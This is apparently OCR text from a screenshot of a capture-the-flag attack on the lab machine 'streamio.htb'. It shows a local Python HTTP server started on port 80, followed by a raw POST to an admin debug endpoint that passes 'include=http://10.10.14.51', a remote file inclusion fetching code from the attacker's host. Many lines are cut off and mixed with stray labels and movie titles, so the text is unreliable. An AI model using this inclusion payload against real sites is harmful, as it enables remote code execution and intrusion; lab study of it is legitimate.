 x 1 bracketz bracketz  213 mai  4 22:25 'IDA
- 1 bracketz bracketz 3094 jun 23 18:01  LFI
- 1 bracketz bracketz 3179 jun 27 13:17  pin
x 1 bracketz bracketz   12 jun 27 16:10  PyP
- 1 bracketz bracketz 9188 jun 19 11:37  rel
x 1 bracketz bracketz   14 jun 26 19:43  scr
x 1 bracketz bracketz  156 jun 24 18:59  str
x 1 bracketz bracketz  156 mai 29 23:52  tal
x 1 bracketz bracketz   12 jun 22 17:53  tes
x 1 bracketz bracketz   22 jun 27 13:36  vim
x 1 bracketz bracketz   42 mai 18 11:23  wor
marians:~/Desktop$ sudo python3 -m http.serv
ssword for bracketz:
TTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
158 - - [27/Jun/2022 16:36:20] "GET / HTTP/1
158 - - [27/Jun/2022 16:36:39] "GET / HTTP/1
12 Years a Slave
127 Hours
13 Reasons Why
Admin panel
Request
Re
Pretty Raw Hex \n
Pr
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=b148bcjnp28049n335lrubfm46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Length: 26
17
18 include=http://10.10.14.51